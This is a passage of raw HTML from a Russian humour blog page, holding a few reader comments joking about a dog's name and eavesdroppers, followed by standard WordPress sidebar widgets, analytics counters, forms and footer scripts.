					<a rel="nofollow" class="comment-reply-link" href="#comment-1426" data-commentid="1426" data-postid="2000" data-belowelement="comment-1426" data-respondelement="respond" data-replyto="Комментарий к записи Николай" aria-label="Комментарий к записи Николай"><svg class="svg-text-color" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12px" height="12px"><path d="M8.309 189.836L184.313 37.851C199.719 24.546 224 35.347 224 56.015v80.053c160.629 1.839 288 34.032 288 186.258 0 61.441-39.581 122.309-83.333 154.132-13.653 9.931-33.111-2.533-28.077-18.631 45.344-145.012-21.507-183.51-176.59-185.742V360c0 20.7-24.3 31.453-39.687 18.164l-176.004-152c-11.071-9.562-11.086-26.753 0-36.328z"></path></svg>
 Ответить</a>				</div>
			</div>
		</div>
		</li><!-- #comment-## -->
		<div class="comment odd alt thread-odd thread-alt depth-1 media"				id="comment-1462">
							<a class="pull-left" href=" ">
					<div class="comment-author avatar vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f4da52d2695cffb9113ab88e5dec307cf292e2ac0ac48184c21ad5424923323d?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f4da52d2695cffb9113ab88e5dec307cf292e2ac0ac48184c21ad5424923323d?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>					</div>
				</a>
						<div class="media-body">
				<h4 class="media-heading">
					Нелли					<small>
						&#183; 09.09.2020 в 16:43					</small>
				</h4>
				<p>Если б собачку назвали Жучкой.<br />
То ,,подслушиватели&#187; б решили,что это код.Т.К. в Верховной Раде Жучкой можно иметь ввиду любую ,,бабу&#187;,которую протянул туда её хахаль.</p>
				<div class="media-footer">
					<a rel="nofollow" class="comment-reply-link" href="#comment-1462" data-commentid="1462" data-postid="2000" data-belowelement="comment-1462" data-respondelement="respond" data-replyto="Комментарий к записи Нелли" aria-label="Комментарий к записи Нелли"><svg class="svg-text-color" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12px" height="12px"><path d="M8.309 189.836L184.313 37.851C199.719 24.546 224 35.347 224 56.015v80.053c160.629 1.839 288 34.032 288 186.258 0 61.441-39.581 122.309-83.333 154.132-13.653 9.931-33.111-2.533-28.077-18.631 45.344-145.012-21.507-183.51-176.59-185.742V360c0 20.7-24.3 31.453-39.687 18.164l-176.004-152c-11.071-9.562-11.086-26.753 0-36.328z"></path></svg>
 Ответить</a>				</div>
			</div>
		</div>
		</li><!-- #comment-## -->
		<div class="comment even thread-even depth-1 media"				id="comment-1495">
							<a class="pull-left" href=" ">
					<div class="comment-author avatar vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/fd695d4e20e09e3734a0a655182aa1311525a1e4ed215793e2f1e6b9202e169a?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fd695d4e20e09e3734a0a655182aa1311525a1e4ed215793e2f1e6b9202e169a?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>					</div>
				</a>
						<div class="media-body">
				<h4 class="media-heading">
					Лариса Высоцкая					<small>
						&#183; 18.09.2020 в 10:51					</small>
				</h4>
				<p>Вот!!! Придется пользоваться такими пояснениями, чтобы кто-нибудь что-нибудь не заподозрил.</p>
				<div class="media-footer">
					<a rel="nofollow" class="comment-reply-link" href="#comment-1495" data-commentid="1495" data-postid="2000" data-belowelement="comment-1495" data-respondelement="respond" data-replyto="Комментарий к записи Лариса Высоцкая" aria-label="Комментарий к записи Лариса Высоцкая"><svg class="svg-text-color" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="12px" height="12px"><path d="M8.309 189.836L184.313 37.851C199.719 24.546 224 35.347 224 56.015v80.053c160.629 1.839 288 34.032 288 186.258 0 61.441-39.581 122.309-83.333 154.132-13.653 9.931-33.111-2.533-28.077-18.631 45.344-145.012-21.507-183.51-176.59-185.742V360c0 20.7-24.3 31.453-39.687 18.164l-176.004-152c-11.071-9.562-11.086-26.753 0-36.328z"></path></svg>
 Ответить</a>				</div>
			</div>
		</div>
		</li><!-- #comment-## -->
			</div>
			<div class="media-body">
				            <style>
                .wp-block-comments {
                    display: none;
                }
            </style>
        	<div id="respond" class="comment-respond">
		<h3 class="hestia-title text-center">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/karabin-dlya-rady/#respond" style="display:none;">Отменить ответ</a></small></h3><span class="pull-left author"><div class="avatar"><img src="https://ili4.ru/wp-content/themes/hestia/assets/img/placeholder.jpg" alt="Заполнитель аватара" height="64" width="64"/></div></span><form autocomplete="off"  action="https://ili4.ru/wp-comments-post.php" method="post" id="commentform" class="form media-body"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="row"> <div class="col-md-4"> <div class="form-group label-floating is-empty"> <label class="control-label">Имя <span class="required">*</span></label><input id="author" name="author" class="form-control" type="text" aria-required='true' /> <span class="hestia-input"></span> </div> </div>
<div class="col-md-4"> <div class="form-group label-floating is-empty"> <label class="control-label">Эл.почта <span class="required">*</span></label><input id="email" name="email" class="form-control" type="email" aria-required='true' /> <span class="hestia-input"></span> </div> </div>
<div class="col-md-4"> <div class="form-group label-floating is-empty"> <label class="control-label">Сайт</label><input id="url" name="url" class="form-control" type="url" aria-required='true' /> <span class="hestia-input"></span> </div> </div> </div>
<div class="form-group label-floating is-empty"> <label class="control-label">О чём хотите написать?</label><textarea id="comment" name="comment" class="form-control" rows="6" aria-required="true"></textarea><span class="hestia-input"></span> </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary pull-right" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='2000' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b839f30973" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="23"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Этот сайт использует Akismet для борьбы со спамом. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Узнайте, как обрабатываются ваши данные комментариев</a>.</p>							</div>
		</div>
	</div>
</div>
		</div>
		</div>	<div class="col-md-3 blog-sidebar-wrapper col-md-offset-1">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						<div id="search-3" class="widget widget_search"><h5>Поиск по сайту</h5><form role="search" method="get" class="search-form" action="https://ili4.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h5>Свежие записи</h5>
		<ul>
											<li>
					<a href="https://ili4.ru/nekotorye-dannye-pro-naselenie-zemli/">Некоторые данные про население земли</a>
									</li>
											<li>
					<a href="https://ili4.ru/den-rozhdeniya-v-120-let/">День рождения в 120 лет</a>
									</li>
											<li>
					<a href="https://ili4.ru/poyavilis-pyatirublevye-kupyury-rf-5-rublej-mogu-pokazat/">Появились пятирублевые купюры РФ ( 5 рублей ). Могу показать</a>
									</li>
											<li>
					<a href="https://ili4.ru/strashnyj-son-oligarha/">Страшный сон олигарха</a>
									</li>
											<li>
					<a href="https://ili4.ru/anekdot-s-borodoj/">Анекдот с бородой</a>
									</li>
											<li>
					<a href="https://ili4.ru/pyat-odna-i-muzh-pod-krovatyu/">Пять злодеев, одна и муж под кроватью</a>
									</li>
											<li>
					<a href="https://ili4.ru/est-li-srednij-klass-v-rossii/">Есть ли средний класс в России</a>
									</li>
											<li>
					<a href="https://ili4.ru/ne-pokupajte-akkumulyatornye-shurupoverty/">Не покупайте аккумуляторные шуруповерты</a>
									</li>
											<li>
					<a href="https://ili4.ru/podpolshhik-kondrat/">Подпольщик Кондрат</a>
									</li>
											<li>
					<a href="https://ili4.ru/krest/">Крест</a>
									</li>
					</ul>

		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h5>Обсуждения</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Читатель</span> к записи <a href="https://ili4.ru/anekdot-s-borodoj/#comment-6697">Анекдот с бородой</a></li><li class="recentcomments"><span class="comment-author-link">Читатель</span> к записи <a href="https://ili4.ru/oficzer-zvuchalo-gordo-v-sssr/#comment-6696">Офицер звучало гордо, в СССР</a></li><li class="recentcomments"><span class="comment-author-link">Геннадий Ильич</span> к записи <a href="https://ili4.ru/koe-chto-o-russkom-yazyke/#comment-6693">Кое &#8212; что о русском языке</a></li><li class="recentcomments"><span class="comment-author-link">Геннадий Ильич</span> к записи <a href="https://ili4.ru/kak-otmetit-pervyj-den-otpuska/#comment-6692">Как отметить первый день отпуска</a></li><li class="recentcomments"><span class="comment-author-link">Геннадий Ильич</span> к записи <a href="https://ili4.ru/kot-zabolel/#comment-6691">Кот заболел</a></li></ul></div><div id="meta-2" class="widget widget_meta"><h5>Управление</h5>
		<ul>
						<li><a href="https://ili4.ru/wp-login.php">Войти</a></li>
			<li><a href="https://ili4.ru/feed/">Лента записей</a></li>
			<li><a href="https://ili4.ru/comments/feed/">Лента комментариев</a></li>

			<li><a href="https://ru.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="archives-3" class="widget widget_archive"><h5>Архив сайта</h5>		<label class="screen-reader-text" for="archives-dropdown-3">Архив сайта</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='https://ili4.ru/2024/02/'> Февраль 2024 </option>
	<option value='https://ili4.ru/2023/09/'> Сентябрь 2023 </option>
	<option value='https://ili4.ru/2023/08/'> Август 2023 </option>
	<option value='https://ili4.ru/2022/03/'> Март 2022 </option>
	<option value='https://ili4.ru/2022/01/'> Январь 2022 </option>
	<option value='https://ili4.ru/2021/07/'> Июль 2021 </option>
	<option value='https://ili4.ru/2021/02/'> Февраль 2021 </option>
	<option value='https://ili4.ru/2021/01/'> Январь 2021 </option>
	<option value='https://ili4.ru/2020/12/'> Декабрь 2020 </option>
	<option value='https://ili4.ru/2020/11/'> Ноябрь 2020 </option>
	<option value='https://ili4.ru/2020/09/'> Сентябрь 2020 </option>
	<option value='https://ili4.ru/2020/08/'> Август 2020 </option>
	<option value='https://ili4.ru/2020/07/'> Июль 2020 </option>
	<option value='https://ili4.ru/2020/06/'> Июнь 2020 </option>
	<option value='https://ili4.ru/2020/05/'> Май 2020 </option>
	<option value='https://ili4.ru/2020/04/'> Апрель 2020 </option>
	<option value='https://ili4.ru/2020/03/'> Март 2020 </option>
	<option value='https://ili4.ru/2019/12/'> Декабрь 2019 </option>
	<option value='https://ili4.ru/2019/11/'> Ноябрь 2019 </option>
	<option value='https://ili4.ru/2019/10/'> Октябрь 2019 </option>
	<option value='https://ili4.ru/2019/09/'> Сентябрь 2019 </option>
	<option value='https://ili4.ru/2019/08/'> Август 2019 </option>
	<option value='https://ili4.ru/2019/07/'> Июль 2019 </option>
	<option value='https://ili4.ru/2019/06/'> Июнь 2019 </option>
	<option value='https://ili4.ru/2019/05/'> Май 2019 </option>
	<option value='https://ili4.ru/2019/04/'> Апрель 2019 </option>
	<option value='https://ili4.ru/2019/02/'> Февраль 2019 </option>
	<option value='https://ili4.ru/2019/01/'> Январь 2019 </option>
	<option value='https://ili4.ru/2018/12/'> Декабрь 2018 </option>
	<option value='https://ili4.ru/2018/11/'> Ноябрь 2018 </option>
	<option value='https://ili4.ru/2018/10/'> Октябрь 2018 </option>
	<option value='https://ili4.ru/2018/09/'> Сентябрь 2018 </option>
	<option value='https://ili4.ru/2018/08/'> Август 2018 </option>
	<option value='https://ili4.ru/2018/07/'> Июль 2018 </option>
	<option value='https://ili4.ru/2018/06/'> Июнь 2018 </option>
	<option value='https://ili4.ru/2018/05/'> Май 2018 </option>
	<option value='https://ili4.ru/2018/04/'> Апрель 2018 </option>
	<option value='https://ili4.ru/2018/03/'> Март 2018 </option>
	<option value='https://ili4.ru/2018/01/'> Январь 2018 </option>
	<option value='https://ili4.ru/2017/12/'> Декабрь 2017 </option>
	<option value='https://ili4.ru/2017/11/'> Ноябрь 2017 </option>
	<option value='https://ili4.ru/2017/10/'> Октябрь 2017 </option>
	<option value='https://ili4.ru/2017/09/'> Сентябрь 2017 </option>
	<option value='https://ili4.ru/2017/08/'> Август 2017 </option>
	<option value='https://ili4.ru/2017/07/'> Июль 2017 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="text-7" class="widget widget_text"><h5>Статистика</h5>			<div class="textwidget"><table style="line-height: 10px;" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="padding: 0;" colspan="2"><a href="http://www.24log.de" target="_blank" rel="noopener"><img decoding="async" style="margin: 0; padding: 0;" title="" src="http://counter.24log.ru/buttons/cl4/43-0.gif" alt="html counter" border="0" /></a><a href="http://www.24log.ru" target="_blank" rel="noopener"><img decoding="async" style="margin: 0; padding: 0;" title="счетчик для сайта" src="http://counter.24log.ru/count4_268596_43_1_6.pcx" alt="счетчик посетителей сайта" border="0" /></a></td>
</tr>
</tbody>
</table>
<p><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+ "target=_blank><img src='//counter.yadro.ru/hit?t29.6;r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+";"+Math.random()+ "' alt='' title='LiveInternet: показано количество просмотров и"+ " посетителей' "+ "border='0' width='88' height='120'><\/a>")
</script><!--/LiveInternet--></p>
<p><!-- HotLog --><br />
<span id="hotlog_counter"></span><br />
<span id="hotlog_dyn"></span><br />
<script type="text/javascript">
var hot_s = document.createElement('script');
hot_s.type = 'text/javascript'; hot_s.async = true;
hot_s.src = 'http://js.hotlog.ru/dcounter/2571314.js';
hot_d = document.getElementById('hotlog_dyn');
hot_d.appendChild(hot_s);
</script><br />
<noscript><br />
<a href="http://click.hotlog.ru/?2571314" target="_blank"><img decoding="async" src="http://hit20.hotlog.ru/cgi-bin/hotlog/count?s=2571314&amp;im=201" border="0" alt="HotLog"></a><br />
</noscript><br />
<!-- /HotLog --></p>
<p><!-- Yandex.Metrika counter --><br />
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");</p>
<p>   ym(86217564, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script><br />
<noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/86217564" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><br />
<!-- /Yandex.Metrika counter --></p>
</div>
		</div>					</aside><!-- .sidebar .widget-area -->
	</div>
			</div>
</article>

		</div>
	</div>
</div>

			<div class="section related-posts">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<h2 class="hestia-title text-center">Похожие записи</h2>
							<div class="row">
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<span class="category text-info"><a href="https://ili4.ru/category/uncategorized/yumor/" title="Просмотреть все записи в рубрике &laquo;Юмор&raquo;" >Юмор</a> </span>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://ili4.ru/den-rozhdeniya-v-120-let/" title="День рождения в 120 лет" rel="bookmark">
														День рождения в 120 лет													</a>
												</h4>
												<p class="card-description">В 120-ый день рождения Владимир Иванович проснулся рано. И это в принципе хорошо, день уже начинался неплохо. Когда тебе исполняется 120 лет, проснуться — считай уже достижение. Первым делом провёл техобслуживание: разомкнул правый глаз —<a class="moretag" href="https://ili4.ru/den-rozhdeniya-v-120-let/"> Читать дальше&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<span class="category text-info"><a href="https://ili4.ru/category/uncategorized/yumor/" title="Просмотреть все записи в рубрике &laquo;Юмор&raquo;" >Юмор</a> </span>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://ili4.ru/hochu-malenkogo/" title="Хочу маленького" rel="bookmark">
														Хочу маленького													</a>
												</h4>
												<p class="card-description">Уже неоднократно маленький Петя просил у своей мамы: &#8212; Мам… Мам… Я хочу маленького котенка. У соседской Маши есть маленький котенок. Он такой хорошенький, маленький, прям почти на ладошке помещается… Она с ним играет с<a class="moretag" href="https://ili4.ru/hochu-malenkogo/"> Читать дальше&hellip;</a></p>
											</div>
										</div>
									</div>
																	<div class="col-md-4">
										<div class="card card-blog">
																						<div class="content">
												<span class="category text-info"><a href="https://ili4.ru/category/uncategorized/yumor/" title="Просмотреть все записи в рубрике &laquo;Юмор&raquo;" >Юмор</a> </span>
												<h4 class="card-title">
													<a class="blog-item-title-link" href="https://ili4.ru/tu-storony-brezhneva/" title="Ту стороны Брежнева" rel="bookmark">
														Ту стороны Брежнева													</a>
												</h4>
												<p class="card-description">ЖИЗНЕННЫЙ  АНЕКДОТ  О  СССР. В начале 80-х годов двадцатого столетия замутили Щербицкий и Ко, произвести обновление города Киева к Годовщине Великой Октябрьской Социалистической Революции, но не все его, а только Крещатика. Перестроили капитально и красиво, дорожный<a class="moretag" href="https://ili4.ru/tu-storony-brezhneva/"> Читать дальше&hellip;</a></p>
											</div>
										</div>
									</div>
																							</div>
						</div>
					</div>
				</div>
			</div>
							<footer class="footer footer-black footer-big">
						<div class="container">
								
		<div class="content">
			<div class="row">
				<div class="col-md-4"><div id="text-4" class="widget widget_text"><h5>Обратная связь</h5>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f12-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="12">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/karabin-dlya-rady/#wpcf7-f12-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="12" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Тема<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Сообщение<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="34"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</div><div id="widget_fvplayer-3" class="widget widget_fvplayer">    <div class="textwidget"></div>
    </div></div><div class="col-md-4"><div id="text-5" class="widget widget_text"><h5>Подписка</h5>			<div class="textwidget"><p>Подпишись.<br />
Стань постоянным читателем.</p>
<form style="border: 1px solid #ccc; padding: 3px; text-align: center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow">Введите ваш e-mail адрес:</p>
<p><input style="width: 90%;" name="email" type="text" /></p>
<p><input name="uri" type="hidden" value="ili4/Sbzz" /><input name="loc" type="hidden" value="ru_RU" /><input type="submit" value="Подписаться" /></p>
<p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p>
</form>
</div>
		</div><div id="email-subscribers-form-2" class="widget widget_email-subscribers-form"><h5> УПРОЩЕННАЯ ПОДПИСКА без подтверждения </h5><div class="emaillist" id="es_form_f1-n1"><form action="/karabin-dlya-rady/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6957ccbe74544" data-source="ig-es" data-form-id="1"><div class="es_caption">Просто укажите свой e-mail</div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="55b15d6fedb0" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="2000" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://ili4.ru/karabin-dlya-rady/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6957ccbe74544" value="9c76984f00" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Оставьте это поле пустым.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6957ccbe74544" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://ili4.ru/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_6957ccbe74544" role="alert" aria-live="assertive"></span></div></div></div><div class="col-md-4"><div id="calendar-3" class="widget widget_calendar"><h5>Календарь</h5><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Понедельник">Пн</th>
		<th scope="col" aria-label="Вторник">Вт</th>
		<th scope="col" aria-label="Среда">Ср</th>
		<th scope="col" aria-label="Четверг">Чт</th>
		<th scope="col" aria-label="Пятница">Пт</th>
		<th scope="col" aria-label="Суббота">Сб</th>
		<th scope="col" aria-label="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td id="today">2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ili4.ru/2024/02/">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>			</div>
		</div>
		<hr/>
										<div class="hestia-bottom-footer-content"><ul id="menu-glavnoe-menyu-1" class="footer-menu pull-left"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/"><i class="obfx-menu-icon fa fa-book"></i>Сборники рассказов</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a href="https://ili4.ru/category/novye-rasskazy/">Новые рассказы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://ili4.ru/category/blog/">БЛОГ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1684"><a href="https://ili4.ru/category/zametki-samodelkina/">Заметки самоделкина</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://ili4.ru/aktivnost/about/">Обо мне</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a href="https://ili4.ru/kontakty/">Контакты</a></li>
</ul><div class="copyright pull-right">Hestia | Разработано <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
			</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hestia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Введите ваши скрипты здесь --><link rel='stylesheet' id='aioseo/css/css/Button.2bf1deff.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Button.2bf1deff.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/Tabs.fe97256f.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Tabs.fe97256f.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/Index.e7e7e5d8.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Index.e7e7e5d8.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/FacebookPreview.a19706d8.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/FacebookPreview.a19706d8.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/GoogleSearchPreview.49ea6dbd.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/GoogleSearchPreview.49ea6dbd.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/Index.74bb20a6.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Index.74bb20a6.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/TwitterPreview.171ce642.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/TwitterPreview.171ce642.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/ProBadge.6500bcec.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/ProBadge.6500bcec.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/seo-preview.a758ae85.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/seo-preview.a758ae85.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/app.8d402f56.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/app.8d402f56.css?ver=4.9.1' type='text/css' media='all' />
<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/hoverintent-js.min.js?ver=2.2.1" id="hoverintent-js-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/admin-bar.min.js?ver=6.8.3" id="admin-bar-js"></script>
<script type="module"  src="https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
